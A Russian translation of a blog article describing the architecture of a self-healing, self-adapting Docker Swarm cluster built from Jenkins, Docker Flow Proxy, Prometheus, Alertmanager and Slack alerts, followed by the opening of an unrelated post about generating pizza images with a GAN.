[Перевод] Создаем самодостаточный Docker-кластер |
Самодостаточная система — это та, которая способна восстанавливаться и адаптироваться. Восстановление означает, что кластер почти всегда будет в том состоянии, в котором его запроектировали. Например, если копия сервиса выйдет из строя, то системе потребуется ее восстановить. Адаптация же связана с модификацией желаемого состояния, так чтобы система смогла справиться с изменившимися условиями. Простым примером будет увеличение трафика. В этом случае сервисам потребуется масштабироваться. Когда восстановление и адаптация автоматизировано, мы получаем самовосстанавливающуюся и самоадаптирующуюся систему. Такая система является самодостаточной и может действовать без вмешательства человека.
Как выглядит самодостаточная система? Какие ее основные части? Кто действующие лица? В этой статье мы обсудим только сервисы и проигнорируем тот факт, что железо также очень важно. Такими ограничениями мы составим картину высокого уровня, которая описывает (в основном) автономную систему с точки зрения сервисов. Мы опустим детали и взглянем на систему с высоты птичьего полёта.

Если вы хорошо разбираетесь в теме и хотите сразу всё понять, то система изображено на рисунке ниже.

Система с самовосстанавливающимися и самоадаптирующимися сервисами
Возможно, в такой диаграмме сложно разобраться с ходу. Если бы я отделался от вас таким рисунком, вы могли бы подумать, что сопереживание — не самая яркая черта моего характера. В таком случае вы не одиноки. Моя жена думает так же даже безо всяких там диаграмм. Но в этот раз я сделаю всё возможное, чтобы поменять ваше мнение и начать с чистого листа.
Мы можем разделить систему на две основные области — человеческую и машинную. Считайте, что вы попали в Матрицу. Если вы не видели этот фильм, немедленно отложите эту статью, достаньте попкорн и вперёд.
В Матрице мир поработили машины. Люди там мало что делают, кроме тех немногих, которые осознали, что происходит. Большинство живут во сне, который отражает прошедшие события истории человечества. Тоже самое сейчас происходит с современными кластерами. Большинство обращается с ними, как будто на дворе 1999 год. Практически все действия выполняются вручную, процессы громоздкие, а система выживает лишь за счёт грубой силы и впустую затраченной энергии. Некоторые поняли, что на дворе уже 2017 год (по крайней мере на время написания этой статьи) и что хорошо спроектированная система должна выполнять большую часть работы автономно. Практически всё должно управляться машинами, а не людьми.
Но это не означает, что для людей не осталось места. Работа для нас есть, но она больше связана с творческими и неповторяющимися задачами. Таким образом, если мы сфокусируется только на кластерных операциях, человеческая область ответственности уменьшится и уступит место машинам. Задачи распределяются по ролям. Как вы увидите ниже, специализация инструмента или человеком может быть очень узкой, и тогда он будет выполнять лишь один тип задач, или же он может отвечать за множество аспектов операций.
В область ответственности человека входят процессы и инструменты, которыми нужно управлять вручную. Из этой области мы пытаемся удалить все повторяющиеся действия. Но это не означает, что она должна вовсе исчезнуть. Совсем наоборот. Когда мы избавляемся от повторяющихся задач, мы высвобождаем время, которое можно потратить на действительно значимые задачи. Чем меньше мы занимаемся задачами, которые можно делегировать машине, тем больше времени мы можем потратить на те задачи, для которых требуется творческий подход. Эта философия стоит в одном ряду с сильными и слабыми сторонами каждого актера этой драмы. Машина хорошо управляется с числами. Они умеют очень быстро выполнять заданные операции. В этом вопросе они намного лучше и надежнее, чем мы. Мы же в свою очередь способны критически мыслить. Мы можем мыслить творчески. Мы можем запрограммировать эти машины. Мы можем сказать им, что делать и как.
Я назначил разработчика главным героем в этой драме. Я намеренно отказался от слова “кодер”. Разработчик — это любой человек, который работает над проектом разработки софта. Он может быть программистом, тестировщиком, гуру операций или scrum-мастером — это всё не важно. Я помещаю всех этих людей в группу под названием разработчик. В результате своей работы они должны разместить некий код в репозиторий. Пока его там нет, его будто бы и не существует. Не важно, располагается ли он на вашем компьютере, в ноутбуке, на столе или на маленьком кусочке бумаги, прикрепленном к почтовому голубю. С точки зрения системы этот код не существует, до тех пор пока он не попадет в репозиторий. Я надеюсь, что этот репозиторий Git, но, по идее, это может быть любое место, где вы можете хранить что-нибудь и отслеживать версии.
Этот репозиторий также входит в область ответственности человека. Хоть это и софт, он принадлежит нам. Мы работаем с ним. Мы обновляем код, скачиваем его из репозитория, сливаем его части воедино и иногда приходим в ужас от числа конфликтов. Но нельзя сделать вывод о том, что совсем не бывает автоматизированных операций, ни о том, что некоторые области машинной ответственности не требуют человеческого вмешательства. И всё же если в какой-то области большая часть задач выполняется вручную, мы будем считать ее областью человеческой ответственности. Репозиторий кода определённо является частью системы, которая требует человеческого вмешательства.

Разработчик отправляет код в репозиторий
Посмотрим, что происходит, когда код отправляется в репозиторий.
Процесс непрерывного развертывания полностью автоматизирован. Никаких исключений. Если ваша система не автоматизирована, то у вас нет непрерывного развертывания. Возможно, вам понадобится вручную деплоить в продакшн. Если вы вручную нажимаете на одну единственную кнопку, на которой жирным написано “deploy”, то ваш процесс является непрерывной доставкой. Такое я могу понять. Такая кнопка может потребоваться с точки зрения бизнеса. И все же уровень автоматизации в таком случае такой же, как и при непрерывном развертывании. Вы здесь только принимаете решения. Если требуется делать что-то еще вручную, то вы либо выполняете непрерывную интеграцию, либо, что более вероятно, делаете что-то такое, в чьем названии нет слова “непрерывный”.
Неважно, идет ли речь о непрерывном развертывании или доставке, процесс должен быть полностью автоматизированным. Все ручные действия можно оправдать только тем, что у вас устаревшая система, которую ваша организация предпочитает не трогать (обычно это приложение на Коболе). Она просто стоит на сервере что-то делает. Мне очень нравятся правила типа “никто не знает, что она делает, поэтому ее лучше не трогать”. Это способ выразить величайшее уважение, сохраняя безопасное расстояние. И все же я предположу, что это не ваш случай. Вы хотите что-нибудь с ней сделать, желание буквально раздирает вас на кусочки. Если же это не так и вам не повезло работать с системой аля “руки прочь отсюда”, то вам не стоит читать эту статью, я удивлён, что вы не поняли этого раньше сами.
Как только репозиторий получает commit или pull request, срабатывает Web hook, который в свою очередь отправляет запрос инструменту непрерывного развертывания для запуска процесса непрерывного развертывания. В нашем случае этим инструментом является Jenkins. Запрос запускает поток всевозможных задач по непрерывному развертыванию. Он проверяет код и проводит модульные тесты. Он создает образ и пушит в регистр. Он запускает функциональные, интеграционные, нагрузочные и другие тесты — те, которым требуется рабочий сервис. В самом конце процесса (не считая тестов) отправляется запрос планировщику, чтобы тот развернул или обновил сервис в кластере. Среди прочих планировщиков мы выбираем Docker Swarm.

Развертывание сервиса через Jenkins
Одновременно с непрерывным развертыванием работает еще другой набор процессов, которые следят за обновлениями конфигураций системы.
Какой бы элемент кластера ни поменялся, нужно заново конфигурировать какие-то части системы. Может потребоваться обновить конфигурацию прокси, сборщику метрик могут быть нужны новые цели, анализатору логов — обновить правила.
Не важно, какие части системы нужно поменять, главное — все эти изменения должны применяться автоматически. Мало кто будет с этим спорить. Но вот есть большой вопрос: где же найти те части информации, которые следует внедрить в систему? Самым оптимальным местом является сам сервис. Т.к. почти все планировщики используют Docker, логичнее всего хранить информации о сервисе в самом сервисе в виде лейблов. Если мы разместим эту информацию в любом другом месте, то мы лишимся единого правдивого источника и станет очень сложно выполнять авто-обнаружение.
Если информация о сервисе находится внутри него, это не означает, что эту же информацию не следует размещать в других местах внутри кластера. Следует. Однако, сервис — это то место, где должна быть первичная информация, и с этого момента она должна передаваться в другие сервисы. С Docker-ом это очень просто. У него уже есть API, к которому любой может подсоединиться и получить информацию о любом сервисе.
Есть хороший инструмент, который находит информацию о сервисе и распространяет ее по всей системе, — это Docker Flow Swarm Listener (DFSL). Можете воспользоваться любым другим решением или создать свое собственное. Конечная цель этого и любого другого такого инструмента — прослушивать события Docker Swarm. Если у сервиса есть особый набор ярлыков, приложение получит информацию, как только вы установите или обновите сервис. После чего оно передаст эту информацию всем заинтересованным сторонам. В данном случае это Docker Flow Proxy (DFP, внутри которого есть HAProxy) и Docker Flow Monitor (DFM, внутри есть Prometheus). В результате у обоих всегда будет последняя актуальная конфигурация. У Proxy есть путь ко всем публичным сервисам, тогда как у Prometheus есть информация об экспортерах, оповещениях, адресе Alertmanager-а и других вещах.

Реконфигурация системы через Docker Flow Swarm Listener
Пока идет развертывание и реконфигурация, пользователи должны иметь доступ к нашим сервисам без простоев.
У каждого кластера должен быть прокси, который будет принимать запросы от единого порта и перенаправлять их в назначенные сервисы. Единственным исключением из правила будет публичный сервис. Для такого сервиса под вопросом будет не только необходимость прокси, но и кластера вообще. Когда запрос приходит в прокси, он оценивается и в зависимости от его пути, домена и некоторых заголовков перенаправляется в один из сервисов.
Благодаря Docker-у некоторые аспекты прокси теперь устарели. Больше не нужно балансировать нагрузку. Сеть Docker Overlay делает это за нас. Больше не нужно поддерживать IP-ноды, на которых хостятся сервисы. Service discovery делает это за нас. Все, что требуется от прокси, — это оценить заголовки и переправить запросы, куда следует.
Поскольку Docker Swarm всегда использует скользящие обновления, когда изменяется какой-либо аспект сервиса, процесс непрерывного развертывания не должен становиться причиной простоя. Чтобы это утверждение было верным, должны выполняться несколько требований. Должно быть запущено по крайней мере две реплики сервиса, а лучше еще больше. Иначе, если реплика будет только одна, простой неизбежен. На минуту, секунду или миллисекунду — неважно.
Простой не всегда становится причиной катастрофы. Все зависит от типа сервиса. Когда обновляется Prometheus, от простоя никуда не деться, потому что программа не умеет масштабироваться. Но этот сервис нельзя назвать публичным, если только у вас не несколько операторов. Несколько секунд простоя никому не навредят.
Совсем другое дело — публичный сервис вроде крупного интернет-магазина с тысячами или даже миллионами пользователей. Если такой сервис приляжет, то он быстро потеряет свою репутацию. Мы, потребители, так избалованы, что даже один-единственный сбой заставит нас поменять свою точку зрения и пойти искать замену. Если этот сбой будет повторяться снова и снова, потеря бизнеса практически гарантирована. У непрерывного развертывания много плюсов, но так как к нему прибегают довольно часто, становится все больше потенциальных проблем, и простой — одна из них. В самом деле, нельзя допускать простоя в одну секунду, если он повторяется несколько раз за день.
Есть и хорошие новости: если объединить rolling updates и множественные реплики, то можно избежать простоя, при условии, что прокси всегда будет последней версии.
Если объединить повторяющиеся обновления с прокси, который динамически перенастраивает сам себя, то мы получим ситуацию, когда пользователь может в любой момент отправить запрос сервису и на него не будет влиять ни непрерывное развертывание, ни сбой, ни какие-либо другие изменения состояния кластера. Когда пользователь отправляет запрос домену, этот запрос проникает в кластер через любую работающую ноду, и его перехватывает сеть Ingress Docker-а. Сеть в свою очередь определяет, что запрос использует порт, на котором слушает прокси и перенаправляет его туда. Прокси, с другой стороны, оценивает путь, домен и другие аспекты запроса и перенаправляет его в назначенный сервис.
Мы используем Docker Flow Proxy (DFP), который добавляет нужный уровень динамизма поверх HAProxy.

Путь запроса к назначенному сервису
Следующая роль, которую мы обсудим, связана со сбором метрик.
Данные — ключевая часть любого кластера, особенно того, который нацелен на самоадаптацию. Вряд ли кто-то оспорит, что нужны и прошлые, и нынешние метрики. Случись что, без них мы будем бегать как тот петух по двору, которому повар отрубил голову. Главный вопрос не в том, нужны ли они, а в том, что с ними делать. Обычно операторы бесконечными часами пялятся на монитор. Такой подход далек от эффективности. Взгляните лучше на Netflix. Они хотя бы подходят к вопросу весело. Система должна использовать метрики. Система генерирует их, собирает и принимает решения о том, какие действия предпринять, когда эти метрики достигают неких порогов. Только тогда систему можно назвать самоадаптирующейся. Только когда она действует без человеческого вмешательства, они самодостаточна.
Самоадаптирующейся системе надо собирать данные, хранить их и применять к ним разные действия. Не будем обсуждать, что лучше — отправка данных или их сбор. Но поскольку мы используем Prometheus для хранения и оценки данных, а также для генерации оповещений, то мы будем собирать данные. Эти данные доступны от экспортеров. Они могут быть общими (например, Node Exporter, cAdvisor и т.д.) или специфичными по отношению к сервису. В последнем случае сервисы должны выдавать метрики в простом формате, который ожидает Prometheus.
Независимо от потоков, которые мы описали выше, экспортеры выдают разные типы метрик. Prometheus периодически собирает их и сохраняет в базе данных. Помимо сбора метрик, Prometheus также постоянно оценивает пороги, заданные алертами, и если система достигает какого-то из них, данные передаются в Alertmanager. В большинстве случаев эти пределы достигаются при изменении условий (например, увеличилась нагрузка системы).

Сбор данных и оповещений
Оповещения разделяются на две основные группы в зависимости от того, кто их получает — система или человек. Когда оповещение оценивается как системное, запрос обычно направляется сервису, который способен оценить ситуацию и выполнить задачи, которые подготовят систему. В нашем случае это Jenkins, который выполняет одну из предопределенных задач.
В самые частые задачи, которые выполняет Jenkins, обычно входит масштабировать (или демасштабировать) сервис. Впрочем, прежде чем он предпримет попытку масштабировать, ему нужно узнать текущее количество реплик и сравнить их с высшим и низшим пределом, которые мы задали при помощи ярлыков. Если по итогам масштабирования число реплик будет выходить за эти пределы, он отправит уведомление в Slack, чтобы человек принял решение, какие действия надо предпринять, чтобы решить проблему. С другой стороны, когда поддерживает число реплик в заданных пределах, Jenkins отправляет запрос одному из Swarm-менеджеров, который, в свою очередь, увеличивает (или уменьшает) число реплик в сервисе. Это процесс называется самоадаптацией, потому что система адаптируется к изменениям без человеческого вмешательства.

Уведомление системы для самоадаптации
Хоть и нашей целью является полностью автономная система, в некоторых случая без человека не обойтись. По сути, это такие случаи, которые невозможно предвидеть. Когда случается что-то, что мы ожидали, пусть система устранит ошибку. Человека надо звать, только когда случаются неожиданности. В таких случаях Alertmanager шлет уведомление человеку. В нашем варианте это уведомление через Slack, но по идее это может быть любой другой сервис для передачи сообщений.
Когда вы начинаете проектировать самовосстанавливающуюся систему, большинство оповещений попадут в категорию “неожиданное”. Вы не можете предугадать все ситуации. Единственное, что вы можете в данном случае — это убедиться, что неожиданное случается только один раз. Когда вы получаете уведомление, ваша первая задача — адаптировать систему вручную. Вторая — улучшить правила в Alertmanager и Jenkins, чтобы когда ситуация повторится, система могла бы справиться с ней автоматически.

Уведомление для человека, когда случается что-то неожиданное
Настроить самоадаптирующуюся систему тяжело, и эта работа бесконечная. Ее постоянно нужно улучшать. А как насчет самовосстановления? Так ли сложно достичь и его?
В отличие от самоадаптации, самовосстановления достичь сравнительно легко. Пока в наличии достаточно ресурсов, планировщик всегда будет следить, чтобы работало определенное число реплик. В нашем случае это планировщик Docker Swarm.
Реплики могут выходить из строя, они могут быть убиты и они могут находиться внутри нездорового нода. Это все не так важно, поскольку Swarm следит за тем, чтобы они перезапускались при необходимости и (почти) всегда нормально работали. Если все наши сервисы масштабируемы и на каждом из них запущено хотя бы несколько реплик, простоя никогда не будет. Процессы самовосстановления внутри Docker-а сделают процессы самоадаптации легко доступными. Именно комбинация этих двух элементов делает нашу систему полностью автономной и самодостаточной.
Проблемы начинают накапливаться, когда сервис нельзя масштабировать. Если у нас не может быть нескольких реплик сервиса, Swarm не сможет гарантировать отсутствие простоев. Если реплика выйдет из строя, она будет перезапущена. Впрочем, если это единственная доступная реплика, период между аварией и повторным запуском превращается в простой. У людей все точно так же. Мы заболеваем, лежим в постели и через какое-то время возвращаемся на работу. Если мы единственный работник в этой компании и нас некому подменить, пока мы отсутствуем, то это проблема. То же применимо и к сервисам. Для сервиса, который хочет избежать простоев, необходимо как минимум иметь две реплики.

Docker Swarm следит, чтобы не было простоев
К сожалению, наши сервисы не всегда проектируются с учетом масштабируемости. Но даже когда она учитывается, всегда есть шанс, что ее нет у какого-то из сторонних сервисов, которыми вы пользуетесь. Масштабируемость — это важное проектное решение, и мы обязательно должны учитывать это требование, когда мы выбираем какой-то новый инструмент. Надо четко различать сервисы, для которых простой недопустим, и сервисы, которые не подвергнут систему риску, если они будут недоступны в течение нескольких секунд. Как только вы научитесь их различать, вы всегда будете знать, какие из сервисов масштабируемы. Масштабируемость — это требование беспростойных сервисов.
В конце концов все, что мы делаем, находится внутри одного и более кластеров. Больше не существует индивидуальных серверов. Не мы решаем, что куда направить. Это делают планировщики. С нашей (человеческой) точки зрения самый маленький объект — это кластер, в котором собраны ресурсы типа памяти и CPU.

Все является кластером
|
|
Как настроить командную работу и сохранять спокойствие в чатах Телеграма, если всё горит, и все в аду |








|
Метки: author eapotapov системное администрирование блог компании itsumma мониторинг администрирование работа в команде |
Учим робота готовить пиццу. Часть 1: Получаем данные |

Автор изображения: Chuchilko
Не так давно, после завершения очередного конкурса на Kaggle — вдруг возникла идея попробовать сделать тестовое ML-приложение.
Например, такое: "помоги роботу сделать пиццу".
Разумеется, основная цель этого ровно та же — изучение нового.
Захотелось разобраться, как работают генеративные нейронные сети (Generative Adversarial Networks — GAN).
Ключевой идеей было обучить GAN, который по выбранным ингредиентам сам собирает картинку пиццы.
Ну что ж, приступим.
